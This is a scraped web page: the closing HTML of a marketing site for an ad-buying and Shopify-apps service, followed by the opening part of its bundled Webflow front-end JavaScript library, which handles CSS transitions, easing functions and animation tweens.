Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li></ul>            </div>
        </section>

        <section class="seo-block">
            <div class="seo-block__container">
                <img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/seo-img.png" loading="lazy" alt="Shopify apps" class="seo-block__image">
                <div class="seo-block__text">
                    <p>
                        Get your media buying mojo on at GPT Media Buyer! We've got the lowdown on all things ads—tips, tricks, and tools to make your campaigns pop. Ready to up your ad game? Dive into the good stuff now and let's rock the digital world together!
                                <br>
                                <a href="https://gptmediabuyer.com">Learn More.</a>
                    </p>
                </div>
            </div>
        </section>

    </main>


<!--	<footer id="colophon" class="site-footer">-->
<!--		<div class="site-info">-->
<!--			<a href="--><!--">-->
<!--				--><!--			</a>-->
<!--			<span class="sep"> | </span>-->
<!--				--><!--		</div>-->
<!--	</footer>-->
<!--</div>-->
<section class="section_footer">
    <div class="w-layout-blockcontainer container-5 w-container">
        <div class="div-block-22"><img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f2f851dd245d647bbe0bc_black_logo_bottom.svg" loading="lazy"
                                       id="contacts" alt="" class="image-10"></div>
        <div class="div-block-23"><a href="#Product" class="nav-link color mob">Product</a><a href="#faq" class="nav-link color mob">FAQ</a><a
                    href="/blog" class="nav-link color mob">Blog</a>
			<a href="/about" class="nav-link color mob">About</a>
			<a href="/top-shopify-apps"
                                                                        class="nav-link color mob">Top Shopify apps</a>
			<a href="#contacts"
                                                                       class="nav-link color mob">Contacts</a></div>
        <div class="text-block-4"><a href="/privacy-policy" class="simple-link">Privacy Policy</a> | <a href="/terms-of-services" class="simple-link">Terms of Services</a></div>
		<div class="text-block-4" style="font-size: .7em;margin-top: 10px;">© 2026 GPTMediaBuyer, Inc. All rights reserved.</div>
    </div>
</section>
<div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
        <nav role="navigation" class="nav-menu w-nav-menu" style="margin-left: auto;"><a href="#Product" class="nav-link w-nav-link">Product</a><a href="#faq" class="nav-link w-nav-link">FAQ</a><a
                    href="/blog" class="nav-link w-nav-link">Blog</a>
<!-- 			<a href="/about"
                                                                        class="nav-link w-nav-link">About</a> -->
			<a href="/top-shopify-apps"
                                                                        class="nav-link w-nav-link">Top Shopify apps</a>
			<a href="#contacts" class="nav-link w-nav-link">Contacts</a>
        </nav>
		<a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
<!--         <a href="https://app.gptmediabuyer.com" class="div-block-7-copy widgth-copy shadow w-button">Get Started</a> -->
        <div class="menu-button w-nav-button">
            <div class="icon w-icon-nav-menu"></div>
        </div>
    </div>
</div>
<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gptmediabuyer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/jquery.js?ver=1.0.0" id="gpt-media-buyer-jquery-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0" id="gpt-media-buyer-flow-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/navigation.js?ver=1.0.0" id="gpt-media-buyer-navigation-js"></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0
body_size: 171709
content:
/*!
 * Webflow: Front-end site library
 * @license MIT
 * Inline scripts may access the api using an async handler:
 *   var Webflow = Webflow || [];
 *   Webflow.push(readyFunction);
 */
(() => {
    var VP = Object.create, Bi = Object.defineProperty, GP = Object.getOwnPropertyDescriptor,
        zP = Object.getOwnPropertyNames, HP = Object.getPrototypeOf, jP = Object.prototype.hasOwnProperty,
        WP = (t, e) => () => (t && (e = t(t = 0)), e),
        E = (t, e) => () => (e || t((e = {exports: {}}).exports, e), e.exports), UP = (t, e) => {
            for (var r in e) Bi(t, r, {get: e[r], enumerable: !0})
        }, nc = (t, e, r, i) => {
            if (e && "object" == typeof e || "function" == typeof e) for (let n of zP(e)) !jP.call(t, n) && n !== r && Bi(t, n, {
                get: () => e[n],
                enumerable: !(i = GP(e, n)) || i.enumerable
            });
            return t
        }, XP = (t, e, r) => (r = null != t ? VP(HP(t)) : {}, nc(!e && t && t.__esModule ? r : Bi(r, "default", {
            value: t,
            enumerable: !0
        }), t)), $P = t => nc(Bi({}, "__esModule", {value: !0}), t), no = E((() => {
            window.tram = function (t) {
                function e(t, e) {
                    return (new F.Bare).init(t, e)
                }

                function r(t) {
                    return t.replace(/[A-Z]/g, (function (t) {
                        return "-" + t.toLowerCase()
                    }))
                }

                function i(t) {
                    var e = parseInt(t.slice(1), 16);
                    return [e >> 16 & 255, e >> 8 & 255, 255 & e]
                }

                function n(t, e, r) {
                    return "#" + (1 << 24 | t << 16 | e << 8 | r).toString(16).slice(1)
                }

                function a() {
                }

                function s(t, e, r) {
                    if (void 0 !== e && (r = e), void 0 === t) return r;
                    var i = r;
                    return Q.test(t) || !K.test(t) ? i = parseInt(t, 10) : K.test(t) && (i = 1e3 * parseFloat(t)), 0 > i && (i = 0), i == i ? i : r
                }

                function o(t) {
                    H.debug && window && window.console.warn(t)
                }

                var l = function (t, e, r) {
                        function i(t) {
                            return "object" == typeof t
                        }

                        function n(t) {
                            return "function" == typeof t
                        }

                        function a() {
                        }

                        return function r(s, o) {
                            function l() {
                                var t = new h;
                                return n(t.init) && t.init.apply(t, arguments), t
                            }

                            function h() {
                            }

                            undefined === o && (o = s, s = Object), l.Bare = h;
                            var c, p = a[t] = s[t], u = h[t] = l[t] = new a;
                            return u.constructor = l, l.mixin = function (e) {
                                return h[t] = l[t] = r(l, e)[t], l
                            }, l.open = function (t) {
                                if (c = {}, n(t) ? c = t.call(l, u, p, l, s) : i(t) && (c = t), i(c)) for (var r in c) e.call(c, r) && (u[r] = c[r]);
                                return n(u.init) || (u.init = s), l
                            }, l.open(o)
                        }
                    }("prototype", {}.hasOwnProperty), h = {
                        ease: ["ease", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-2.75 * a * n + 11 * n * n + -15.5 * a + 8 * n + .25 * t)
                        }], "ease-in": ["ease-in", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-1 * a * n + 3 * n * n + -3 * a + 2 * n)
                        }], "ease-out": ["ease-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (.3 * a * n + -1.6 * n * n + 2.2 * a + -1.8 * n + 1.9 * t)
                        }], "ease-in-out": ["ease-in-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (2 * a * n + -5 * n * n + 2 * a + 2 * n)
                        }], linear: ["linear", function (t, e, r, i) {
                            return r * t / i + e
                        }], "ease-in-quad": ["cubic-bezier(0.550, 0.085, 0.680, 0.530)", function (t, e, r, i) {
                            return r * (t /= i) * t + e
                        }], "ease-out-quad": ["cubic-bezier(0.250, 0.460, 0.450, 0.940)", function (t, e, r, i) {
                            return -r * (t /= i) * (t - 2) + e
                        }], "ease-in-out-quad": ["cubic-bezier(0.455, 0.030, 0.515, 0.955)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t + e : -r / 2 * (--t * (t - 2) - 1) + e
                        }], "ease-in-cubic": ["cubic-bezier(0.550, 0.055, 0.675, 0.190)", function (t, e, r, i) {
                            return r * (t /= i) * t * t + e
                        }], "ease-out-cubic": ["cubic-bezier(0.215, 0.610, 0.355, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t + 1) + e
                        }], "ease-in-out-cubic": ["cubic-bezier(0.645, 0.045, 0.355, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t + e : r / 2 * ((t -= 2) * t * t + 2) + e
                        }], "ease-in-quart": ["cubic-bezier(0.895, 0.030, 0.685, 0.220)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t + e
                        }], "ease-out-quart": ["cubic-bezier(0.165, 0.840, 0.440, 1)", function (t, e, r, i) {
                            return -r * ((t = t / i - 1) * t * t * t - 1) + e
                        }], "ease-in-out-quart": ["cubic-bezier(0.770, 0, 0.175, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t + e : -r / 2 * ((t -= 2) * t * t * t - 2) + e
                        }], "ease-in-quint": ["cubic-bezier(0.755, 0.050, 0.855, 0.060)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t * t + e
                        }], "ease-out-quint": ["cubic-bezier(0.230, 1, 0.320, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t * t * t + 1) + e
                        }], "ease-in-out-quint": ["cubic-bezier(0.860, 0, 0.070, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t * t + e : r / 2 * ((t -= 2) * t * t * t * t + 2) + e
                        }], "ease-in-sine": ["cubic-bezier(0.470, 0, 0.745, 0.715)", function (t, e, r, i) {
                            return -r * Math.cos(t / i * (Math.PI / 2)) + r + e
                        }], "ease-out-sine": ["cubic-bezier(0.390, 0.575, 0.565, 1)", function (t, e, r, i) {
                            return r * Math.sin(t / i * (Math.PI / 2)) + e
                        }], "ease-in-out-sine": ["cubic-bezier(0.445, 0.050, 0.550, 0.950)", function (t, e, r, i) {
                            return -r / 2 * (Math.cos(Math.PI * t / i) - 1) + e
                        }], "ease-in-expo": ["cubic-bezier(0.950, 0.050, 0.795, 0.035)", function (t, e, r, i) {
                            return 0 === t ? e : r * Math.pow(2, 10 * (t / i - 1)) + e
                        }], "ease-out-expo": ["cubic-bezier(0.190, 1, 0.220, 1)", function (t, e, r, i) {
                            return t === i ? e + r : r * (1 - Math.pow(2, -10 * t / i)) + e
                        }], "ease-in-out-expo": ["cubic-bezier(1, 0, 0, 1)", function (t, e, r, i) {
                            return 0 === t ? e : t === i ? e + r : (t /= i / 2) < 1 ? r / 2 * Math.pow(2, 10 * (t - 1)) + e : r / 2 * (2 - Math.pow(2, -10 * --t)) + e
                        }], "ease-in-circ": ["cubic-bezier(0.600, 0.040, 0.980, 0.335)", function (t, e, r, i) {
                            return -r * (Math.sqrt(1 - (t /= i) * t) - 1) + e
                        }], "ease-out-circ": ["cubic-bezier(0.075, 0.820, 0.165, 1)", function (t, e, r, i) {
                            return r * Math.sqrt(1 - (t = t / i - 1) * t) + e
                        }], "ease-in-out-circ": ["cubic-bezier(0.785, 0.135, 0.150, 0.860)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? -r / 2 * (Math.sqrt(1 - t * t) - 1) + e : r / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + e
                        }], "ease-in-back": ["cubic-bezier(0.600, -0.280, 0.735, 0.045)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * (t /= i) * t * ((n + 1) * t - n) + e
                        }], "ease-out-back": ["cubic-bezier(0.175, 0.885, 0.320, 1.275)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * ((t = t / i - 1) * t * ((n + 1) * t + n) + 1) + e
                        }], "ease-in-out-back": ["cubic-bezier(0.680, -0.550, 0.265, 1.550)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), (t /= i / 2) < 1 ? r / 2 * t * t * ((1 + (n *= 1.525)) * t - n) + e : r / 2 * ((t -= 2) * t * ((1 + (n *= 1.525)) * t + n) + 2) + e
                        }]
                    }, c = {
                        "ease-in-back": "cubic-bezier(0.600, 0, 0.735, 0.045)",
                        "ease-out-back": "cubic-bezier(0.175, 0.885, 0.320, 1)",
                        "ease-in-out-back": "cubic-bezier(0.680, 0, 0.265, 1)"
                    }, p = document, u = window, f = "bkwld-tram", d = /[\-\.0-9]/g, m = /[A-Z]/, y = "number", g = /^(rgb|#)/,
                    v = /(em|cm|mm|in|pt|pc|px)$/, E = /(em|cm|mm|in|pt|pc|px|%)$/, b = /(deg|rad|turn)$/, _ = "unitless",
                    I = /(all|none) 0s ease 0s/, T = /^(width|height)$/, x = " ", S = p.createElement("a"),
                    A = ["Webkit", "Moz", "O", "ms"], P = ["-webkit-", "-moz-", "-o-", "-ms-"], C = function (t) {
                        if (t in S.style) return {dom: t, css: t};
                        var e, r, i = "", n = t.split("-");
                        for (e = 0; e < n.length; e++) i += n[e].charAt(0).toUpperCase() + n[e].slice(1);
                        for (e = 0; e < A.length; e++) if ((r = A[e] + i) in S.style) return {dom: r, css: P[e] + t}
                    }, w = e.support = {
                        bind: Function.prototype.bind,
                        transform: C("transform"),
                        transition: C("transition"),
                        backface: C("backface-visibility"),
                        timing: C("transition-timing-function")
                    };
                if (w.transition) {
                    var M = w.timing.dom;
                    if (S.style[M] = h["ease-in-back"][0], !S.style[M]) for (var O in c) h[O][0] = c[O]
                }
                var D,
                    k = e.frame = (D = u.requestAnimationFrame || u.webkitRequestAnimationFrame || u.mozRequestAnimationFrame || u.oRequestAnimationFrame || u.msRequestAnimationFrame) && w.bind ? D.bind(u) : function (t) {
                        u.setTimeout(t, 16)
                    }, L = e.now = function () {
                        var t = u.performance, e = t && (t.now || t.webkitNow || t.msNow || t.mozNow);
                        return e && w.bind ? e.bind(t) : Date.now || function () {
                            return +new Date
                        }
                    }(), R = l((function (e) {
                        function i(t, e) {
                            var r = function (t) {
                                for (var e = -1, r = t ? t.length : 0, i = []; ++e < r;) {
                                    var n = t[e];
                                    n && i.push(n)
                                }
                                return i
                            }(("" + t).split(x)), i = r[0];
                            e = e || {};
                            var n = q[i];
                            if (!n) return o("Unsupported property: " + i);
                            if (!e.weak || !this.props[i]) {
                                var a = n[0], s = this.props[i];
                                return s || (s = this.props[i] = new a.Bare), s.init(this.$el, r, n, e), s
                            }
                        }

                        function n(t, e, r) {
                            if (t) {
                                var n = typeof t;
                                if (e || (this.timer && this.timer.destroy(), this.queue = [], this.active = !1), "number" == n && e) return this.timer = new z({
                                    duration: t,
                                    context: this,
                                    complete: a
                                }), void (this.active = !0);
                                if ("string" == n && e) {
                                    switch (t) {
                                        case"hide":
                                            h.call(this);
                                            break;
                                        case"stop":
                                            l.call(this);
                                            break;
                                        case"redraw":
                                            c.call(this);
                                            break;
                                        default:
                                            i.call(this, t, r && r[1])
                                    }
                                    return a.call(this)
                                }
                                if ("function" == n) return void t.call(this, this);
                                if ("object" == n) {
                                    var o = 0;
                                    u.call(this, t, (function (t, e) {
                                        t.span > o && (o = t.span), t.stop(), t.animate(e)
                                    }), (function (t) {
                                        "wait" in t && (o = s(t.wait, 0))
                                    })), p.call(this), o > 0 && (this.timer = new z({
                                        duration: o,
                                        context: this
                                    }), this.active = !0, e && (this.timer.complete = a));
                                    var f = this, d = !1, m = {};
                                    k((function () {
                                        u.call(f, t, (function (t) {
                                            t.active && (d = !0, m[t.name] = t.nextStyle)
                                        })), d && f.$el.css(m)
                                    }))
                                }
                            }
                        }

                        function a() {
                            if (this.timer && this.timer.destroy(), this.active = !1, this.queue.length) {
                                var t = this.queue.shift();
                                n.call(this, t.options, !0, t.args)
                            }
                        }

                        function l(t) {
                            var e;
                            this.timer && this.timer.destroy(), this.queue = [], this.active = !1, "string" == typeof t ? (e = {})[t] = 1 : e = "object" == typeof t && null != t ? t : this.props, u.call(this, e, d), p.call(this)
                        }

                        function h() {
                            l.call(this), this.el.style.display = "none"
                        }

                        function c() {
                            this.el.offsetHeight
                        }

                        function p() {
                            var t, e, r = [];
                            for (t in this.upstream && r.push(this.upstream), this.props) (e = this.props[t]).active && r.push(e.string);
                            r = r.join(","), this.style !== r && (this.style = r, this.el.style[w.transition.dom] = r)
                        }

                        function u(t, e, n) {
                            var a, s, o, l, h = e !== d, c = {};
                            for (a in t) o = t[a], a in Y ? (c.transform || (c.transform = {}), c.transform[a] = o) : (m.test(a) && (a = r(a)), a in q ? c[a] = o : (l || (l = {}), l[a] = o));
                            for (a in c) {
                                if (o = c[a], !(s = this.props[a])) {
                                    if (!h) continue;
                                    s = i.call(this, a)
                                }
                                e.call(this, s, o)
                            }
                            n && l && n.call(this, l)
                        }

                        function d(t) {
                            t.stop()
                        }

                        function y(t, e) {
                            t.set(e)
                        }

                        function g(t) {
                            this.$el.css(t)
                        }

                        function v(t, r) {
                            e[t] = function () {
                                return this.children ? E.call(this, r, arguments) : (this.el && r.apply(this, arguments), this)
                            }
                        }

                        function E(t, e) {
                            var r, i = this.children.length;
                            for (r = 0; i > r; r++) t.apply(this.children[r], e);
                            return this
                        }

                        e.init = function (e) {
                            if (this.$el = t(e), this.el = this.$el[0], this.props = {}, this.queue = [], this.style = "", this.active = !1, H.keepInherited && !H.fallback) {
                                var r = X(this.el, "transition");
                                r && !I.test(r) && (this.upstream = r)
                            }
                            w.backface && H.hideBackface && U(this.el, w.backface.css, "hidden")
                        }, v("add", i), v("start", n), v("wait", (function (t) {
                            t = s(t, 0), this.active ? this.queue.push({options: t}) : (this.timer = new z({
                                duration: t,
                                context: this,
                                complete: a
                            }), this.active = !0)
                        })), v("then", (function (t) {
                            return this.active ? (this.queue.push({
                                options: t,
                                args: arguments
                            }), void (this.timer.complete = a)) : o("No active transition timer. Use start() or wait() before then().")
                        })), v("next", a), v("stop", l), v("set", (function (t) {
                            l.call(this, t), u.call(this, t, y, g)
                        })), v("show", (function (t) {
                            "string" != typeof t && (t = "block"), this.el.style.display = t
                        })), v("hide", h), v("redraw", c), v("destroy", (function () {
                            l.call(this), t.removeData(this.el, f), this.$el = this.el = null
                        }))
                    })), F = l(R, (function (e) {
                        function r(e, r) {
                            var i = t.data(e, f) || t.data(e, f, new R.Bare);
                            return i.el || i.init(e), r ? i.start(r) : i
                        }

                        e.init = function (e, i) {
                            var n = t(e);
                            if (!n.length) return this;
                            if (1 === n.length) return r(n[0], i);
                            var a = [];
                            return n.each((function (t, e) {
                                a.push(r(e, i))
                            })), this.children = a, this
                        }
                    })), N = l((function (t) {
                        function e() {
                            var t = this.get();
                            this.update("auto");
                            var e = this.get();
                            return this.update(t), e
                        }

                        var r = 500, i = "ease", a = 0;
                        t.init = function (t, e, n, o) {
                            this.$el = t, this.el = t[0];
                            var l = e[0];
                            n[2] && (l = n[2]), $[l] && (l = $[l]), this.name = l, this.type = n[1], this.duration = s(e[1], this.duration, r), this.ease = function (t, e, r) {
                                return void 0 !== e && (r = e), t in h ? t : r
                            }(e[2], this.ease, i), this.delay = s(e[3], this.delay, a), this.span = this.duration + this.delay, this.active = !1, this.nextStyle = null, this.auto = T.test(this.name), this.unit = o.unit || this.unit || H.defaultUnit, this.angle = o.angle || this.angle || H.defaultAngle, H.fallback || o.fallback ? this.animate = this.fallback : (this.animate = this.transition, this.string = this.name + x + this.duration + "ms" + ("ease" != this.ease ? x + h[this.ease][0] : "") + (this.delay ? x + this.delay + "ms" : ""))
                        }, t.set = function (t) {
                            t = this.convert(t, this.type), this.update(t), this.redraw()
                        }, t.transition = function (t) {
                            this.active = !0, t = this.convert(t, this.type), this.auto && ("auto" == this.el.style[this.name] && (this.update(this.get()), this.redraw()), "auto" == t && (t = e.call(this))), this.nextStyle = t
                        }, t.fallback = function (t) {
                            var r = this.el.style[this.name] || this.convert(this.get(), this.type);
                            t = this.convert(t, this.type), this.auto && ("auto" == r && (r = this.convert(this.get(), this.type)), "auto" == t && (t = e.call(this))), this.tween = new j({
                                from: r,
                                to: t,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.get = function () {
                            return X(this.el, this.name)
                        }, t.update = function (t) {
                            U(this.el, this.name, t)
                        }, t.stop = function () {
                            (this.active || this.nextStyle) && (this.active = !1, this.nextStyle = null, U(this.el, this.name, this.get()));
                            var t = this.tween;
                            t && t.context && t.destroy()
                        }, t.convert = function (t, e) {
                            if ("auto" == t && this.auto) return t;
                            var r, i = "number" == typeof t, a = "string" == typeof t;
                            switch (e) {
                                case y:
                                    if (i) return t;
                                    if (a && "" === t.replace(d, "")) return +t;
                                    r = "number(unitless)";
                                    break;
                                case g:
                                    if (a) {
                                        if ("" === t && this.original) return this.original;
                                        if (e.test(t)) return "#" == t.charAt(0) && 7 == t.length ? t : function (t) {
                                            var e = /rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(t);
                                            return (e ? n(e[1], e[2], e[3]) : t).replace(/#(\w)(\w)(\w)$/, "#$1$1$2$2$3$3")
                                        }(t)
                                    }
                                    r = "hex or rgb string";
                                    break;
                                case v:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit)";
                                    break;
                                case E:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit or %)";
                                    break;
                                case b:
                                    if (i) return t + this.angle;
                                    if (a && e.test(t)) return t;
                                    r = "number(deg) or string(angle)";
                                    break;
                                case _:
                                    if (i || a && E.test(t)) return t;
                                    r = "number(unitless) or string(unit or %)"
                            }
                            return function (t, e) {
                                o("Type warning: Expected: [" + t + "] Got: [" + typeof e + "] " + e)
                            }(r, t), t
                        }, t.redraw = function () {
                            this.el.offsetHeight
                        }
                    })), V = l(N, (function (t, e) {
                        t.init = function () {
                            e.init.apply(this, arguments), this.original || (this.original = this.convert(this.get(), g))
                        }
                    })), B = l(N, (function (t, e) {
                        t.init = function () {
                            e.init.apply(this, arguments), this.animate = this.fallback
                        }, t.get = function () {
                            return this.$el[this.name]()
                        }, t.update = function (t) {
                            this.$el[this.name](t)
                        }
                    })), G = l(N, (function (t, e) {
                        function r(t, e) {
                            var r, i, n, a, s;
                            for (r in t) n = (a = Y[r])[0], i = a[1] || r, s = this.convert(t[r], n), e.call(this, i, s, n)
                        }

                        t.init = function () {
                            e.init.apply(this, arguments), this.current || (this.current = {}, Y.perspective && H.perspective && (this.current.perspective = H.perspective, U(this.el, this.name, this.style(this.current)), this.redraw()))
                        }, t.set = function (t) {
                            r.call(this, t, (function (t, e) {
                                this.current[t] = e
                            })), U(this.el, this.name, this.style(this.current)), this.redraw()
                        }, t.transition = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease
                            });
                            var r, i = {};
                            for (r in this.current) i[r] = r in e ? e[r] : this.current[r];
                            this.active = !0, this.nextStyle = this.style(i)
                        }, t.fallback = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.update = function () {
                            U(this.el, this.name, this.style(this.current))
                        }, t.style = function (t) {
                            var e, r = "";
                            for (e in t) r += e + "(" + t[e] + ") ";
                            return r
                        }, t.values = function (t) {
                            var e, i = {};
                            return r.call(this, t, (function (t, r, n) {
                                i[t] = r, void 0 === this.current[t] && (e = 0, ~t.indexOf("scale") && (e = 1), this.current[t] = this.convert(e, n))
                            })), i
                        }
                    })), j = l((function (e) {
                        function r() {
                            var t, e, i, n = l.length;
                            if (n) for (k(r), e = L(), t = n; t--;) (i = l[t]) && i.render(e)
                        }

                        var s = {ease: h.ease[1], from: 0, to: 1};
                        e.init = function (t) {
                            this.duration = t.duration || 0, this.delay = t.delay || 0;
                            var e = t.ease || s.ease;
                            h[e] && (e = h[e][1]), "function" != typeof e && (e = s.ease), this.ease = e, this.update = t.update || a, this.complete = t.complete || a, this.context = t.context || this, this.name = t.name;
                            var r = t.from, i = t.to;
                            void 0 === r && (r = s.from), void 0 === i && (i = s.to), this.unit = t.unit || "", "number" == typeof r && "number" == typeof i ? (this.begin = r, this.change = i - r) : this.format(i, r), this.value = this.begin + this.unit, this.start = L(), !1 !== t.autoplay && this.play()
                        }, e.play = function () {
                            var t;
                            this.active || (this.start || (this.start = L()), this.active = !0, t = this, 1 === l.push(t) && k(r))
                        }, e.stop = function () {
                            var e, r, i;
                            this.active && (this.active = !1, e = this, (i = t.inArray(e, l)) >= 0 && (r = l.slice(i + 1), l.length = i, r.length && (l = l.concat(r))))
                        }, e.render = function (t) {
                            var e, r = t - this.start;
                            if (this.delay) {
                                if (r <= this.delay) return;
                                r -= this.delay
                            }
                            if (r < this.duration) {
                                var i = this.ease(r, 0, 1, this.duration);
                                return e = this.startRGB ? function (t, e, r) {
                                    return n(t[0] + r * (e[0] - t[0]), t[1] + r * (e[1] - t[1]), t[2] + r * (e[2] - t[2]))
                                }(this.startRGB, this.endRGB, i) : function (t) {
                                    return Math.round(t * c) / c
                                }(this.begin + i * this.change), this.value = e + this.unit, void this.update.call(this.context, this.value)
                            }
                            e = this.endHex || this.begin + this.change, this.value = e + this.unit, this.update.call(this.context, this.value), this.complete.call(this.context), this.destroy()
                        }, e.format = function (t, e) {
                            if (e += "", "#" == (t += "").charAt(0)) return this.startRGB = i(e), this.endRGB = i(t), this.endHex = t, this.begin = 0, void (this.change = 1);
                            if (!this.unit) {
                                var r = e.replace(d, "");
                                r !== t.replace(d, "") && function (t, e, r) {
                                    o("Units do not match [" + t + "]: " + e + ", " + r)
                                }("tween", e, t), this.unit = r
                            }
                            e = parseFloat(e), t = parseFloat(t), this.begin = this.value = e, this.change = t - e
                        }, e.destroy = function () {
                            this.stop(), this.context = null, this.ease = this.update = this.complete = a
                        };
                        var l = [], c = 1e3
                    })), z = l(j, (function (t) {
                        t.init = function (t) {
                            this.duration = t.duration || 0, this.complete = t.complete || a, this.context = t.context, this.play()
                        }, t.render = function (t) {
                            t - this.start < this.duration || (this.complete.call(this.context), this.destroy())
                        }
                    })), W = l(j, (function (t, e) {
                        t.init = function (t) {
                            var e, r;
                            for (e in this.context = t.context, this.update = t.update, this.tweens = [], this.current = t.current, t.values) r = t.values[e], this.current[e] !== r && this.tweens.push(new j({
                                name: e,
                                from: this.current[e],
                                to: r,
                                duration: t.duration,
                                delay: t.delay,
                                ease: t.ease,
                                autoplay: !1
                            }));
                            this.play()
                        }, t.render = function (t) {
                            var e, r, i = !1;
                            for (e = this.tweens.length; e--;) (r = this.tweens[e]).context && (r.render(t), this.current[r.name] = r.value, i = !0);
                            return i ? void (this.update && this.update.call(this.context)) : this.destroy()
                        }, t.destroy = function () {
                            if (e.destroy.call(this), this.tweens) {
                                var t;
                                for (t = this.tweens.length; t--;) this.tweens[t].destroy();
                                this.tweens = null, this.current = null
                            }
                        }
                    })), H = e.config = {
                        debug: !1,
                        defaultUnit: "px",
                        defaultAngle: "deg",
                        keepInherited: !1,
                        hideBackface: !1,
                        perspective: "",
                        fallback: !w.transition,
                        agentTests: []
                    };
                e.fallback = function (t) {
                    if (!w.transition) return H.fallback = !0;
                    H.agentTests.push("(" + t + ")");
                    var e = new RegExp(H.agentTests.join("|"), "i");
                    H.fallback = e.test(navigator.userAgent)
                }, e.fallback("6.0.[2-5] Safari"), e.tween = function (t) {
                    return new j(t)
                }, e.delay = function (t, e, r) {
                    return new z({complete: e, duration: t, context: r})
                }, t.fn.tram = function (t) {
                    return e.call(null, this, t)
                };
                var U = t.style, X = t.css, $ = {transform: w.transform && w.transform.css}, q = {
                    color: [V, g],
                    background: [V, g, "background-color"],
                    "outline-color": [V, g],
                    "border-color": [V, g],
                    "border-top-color": [V, g],
                    "border-right-color": [V, g],
                    "border-bottom-color": [V, g],
                    "border-left-color": [V, g],
                    "border-width": [N, v],
                    "border-top-width": [N, v],
                    "border-right-width": [N, v],
                    "border-bottom-width": [N, v],
                    "border-left-width": [N, v],
                    "border-spacing": [N, v],
                    "letter-spacing": [N, v],
                    margin: [N, v],
